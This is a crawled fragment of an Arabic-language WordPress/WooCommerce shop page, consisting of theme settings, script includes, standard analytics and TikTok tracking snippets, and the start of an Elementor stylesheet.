var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"41d2a07e01","wishlist_fragments_nonce":"b45d78e719","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f44c460b25","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-blog-single-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-base-rtl.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-off-canvas-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"1","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "1" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696af0c74d99c_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u063a\u064a\u0631 \u0645\u0635\u0646\u0641","\u0623\u0647\u0644\u0627\u064b \u0628\u0627\u0644\u0639\u0627\u0644\u0645 !"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 05:15:35 -->

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768488713
body_size: 901
content:
.elementor-70746 .elementor-element.elementor-element-1b251a6{--display:flex;--min-height:400px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-1b251a6:not(.elementor-motion-effects-element-type-background), .elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF0F7;}.elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-shape-top svg, .elementor-70746 .elementor-element.elementor-element-1b251a6 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:50px;transform:translateX(-50%) rotateY(180deg);}.elementor-70746 .elementor-element.elementor-element-81cee7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-4622bdff{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-26db3869{text-align:center;}.elementor-70746 .elementor-element.elementor-element-26db3869 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > a{font-weight:500;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-text{color:#374151;transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-47ec2cef{--display:flex;--gap:10px 